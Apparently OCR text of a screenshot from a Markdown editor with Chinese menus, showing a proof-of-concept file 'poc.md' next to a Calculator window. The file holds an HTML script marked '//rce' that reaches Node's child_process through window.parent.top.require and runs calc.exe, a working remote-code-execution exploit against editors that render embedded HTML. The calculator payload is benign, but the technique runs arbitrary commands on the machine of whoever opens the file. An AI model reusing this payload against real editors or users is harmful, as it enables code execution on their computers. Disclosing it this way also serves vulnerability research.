 T poc.md• -
文件(F) 编辑(
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
HTML
<iframe src="./poc.md"></iframe>
<script>
//rce
window.parent.top.require('child_process').execFile('C:/Windows/S
ystem32/calc.exe',function(error, stdout, stderr){
if(error){
console.log(error);
}
});
</script>
</>
27 词